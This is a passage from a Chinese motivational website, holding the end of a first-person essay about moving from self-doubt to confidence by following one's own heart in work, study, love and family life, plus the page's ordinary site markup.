工作上别人让干啥干啥，也差点被有想法的同事坑，好在自己多问了老同事几句话，没有犯什么错误；慢慢地跟着很多好心的前辈、师傅，学会了业务，也学会了待人接物和处理人际关系。</p><p>　　学习上多看多问，多花点时间，也能考过从业资格和初级；多考几个证，我爸知道了也开心，觉得我踏实和耐心。</p><p>　　感情上傻傻对他好，特别诚实，慢慢地显现出性格的缺陷就慢慢磨合改变，他包容我我包容他；两个人一起进步一起合作，成长，攒钱，买房。</p><p>　　生活上和父母有矛盾，纠结，害怕，内疚得要死，折腾来折腾去还是选择能让自己感觉舒服的方式；老爸刚开始觉得伤心，时间久看到我很幸福慢慢就放心了。</p><p>　　生活中就是要顺着自己的性子来，怎么开心怎么做，出格的事儿我们也干不出来，不过就是小事上的做法不同。</p><p>　　这个问题看似简单其实很重要，因为凡事按照自己舒服的方式来，自己的心情才会好，自己心情好了对待身边人的态度才会好，然后很自然地环境和氛围就不一样了。</p><p>　　我当时就是学着从想听从父母或他人意见的纠葛中，慢慢过渡到自由选择自己舒服的做事方法上，这个变化的最大的好处就是带来心灵的完全自由，整个人精神很放松。</p><p>　　原来的我之所以难受是因为纠结，纠结的原因是有几个选项，有几个选项表明自己在权衡，权衡的原因是自己又想这样又想那样。但是凡事不可能完美，就像今天要穿这条裙子就不能穿那条，就像想要自己开心就不一定能让父母满意。</p><p>　　既然总归要取舍，为什么要舍弃自我感受呢？我的本能指引我慢慢坚定自我的选择，这个逐渐坚定的过程更让我清晰的认识到，尊重自己的内心是多么重要！</p><p>　　只有真心愿意，我才会全力以赴，只有全力追求，我才有可能<a href=`https://www.boming.cn/lizhimingyan/3859.html` target=`_blank`>成功</a>，只有成功了一次又一次，我才能在父母那里得到认可，让他们满意、放心。</p><p>　　所以我始终给别人的建议就是，行动起来，按照自己的本心去做，你的本能知道自己想要什么和想去哪里。虽然这个本能也需要在各种情况中不断的调整改变，但是自主的改变一定比别人逼着你改变要顺利和有效得多。</p><p>　　04</p><p>　　当我回过头去看那些日子的时候特别感慨，因为我亲身经历过从低到高从自卑到<a href=`https://www.boming.cn/lizhimingyan/3550.html` target=`_blank`>自信</a>的过程，也因为从不知道该干嘛变成有明确的目标，从时常伤感过渡到平和淡定，才知道其中的滋味，明白过程的反复、道路的漫长。</p><p>　　我能给予大家的阳光、温暖、<a href=`https://www.boming.cn/ziliao/zhengnengliang.html` target=`_blank`>正能量</a>，是真正从生活中得到的收获散发出的光芒，而我也能用这些感受和经历去验证现在读的每一本书，知道书里的话都是真的。</p><p>　　我就是个普通人，没有高大上的职业和履历，但是我相信有许多和我一样的普通人，大家都挣扎在自己的生活里龋龋独行。</p><p>　　他们只需要一个眼神、一句相信、一个微笑，就像我当年像需要空气一样需要身边人肯定似的。他们需要知道我的过去和现在，不是向我学习，而是知道自己所有的坚持都是有用的，因为看到我写下的这些不算特别清晰的路径文字，知道我们是一路人。</p><p>　　我没有想过散发光芒，温暖别人，只是在做自己。</p><p>　　所以我想负责任的告诉朋友们，只要真心、努力、坚持，你真的可以达成自己的目标。即使这条路很远，结果或不如意，但是过程就是收获，走下去比走到目的地重要的多，因为走下去，你才能遇到更多的美好，更完整的自己。</p><p>　　当找到了自己，那个舒服自在的自己，你的世界一定会不一样。就如我现在遇到你们一样，你们是我寻找自我的过程中的收获。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/1996.html">我是怎么从低谷走上来的?</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/1998.html">在人生最艰难的时刻，是什么让你坚持了下来？</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/1997.html' async='async'></script>
<script src='/?p=/Do/visits/id/1997' async='async'></script>
</body>
</html>